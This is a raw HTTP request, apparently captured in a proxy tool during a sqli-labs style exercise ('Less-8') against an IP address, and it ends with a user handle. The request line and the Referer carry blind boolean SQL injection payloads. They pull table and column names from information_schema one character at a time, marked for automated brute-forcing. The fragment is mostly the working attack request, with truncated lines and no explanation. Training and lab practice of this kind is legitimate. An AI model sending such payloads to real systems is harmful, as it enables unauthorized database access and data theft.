 Target: http://45.32.113.109:53456 Update Host header to match target
1 GET /Less-8/?id=1%27%20and%20%20substr((select%20column_name%20from%20information_schema.columns%20where%20table_name='users'%20limit%200,1),1,1)=%27§e§%27%23%23 HTT
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://45.32.113.109:53456/Less-8/?id=1%27%20and%20%20(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limi
9 Upgrade-Insecure-Requests: 1
10
11
@用户7575836589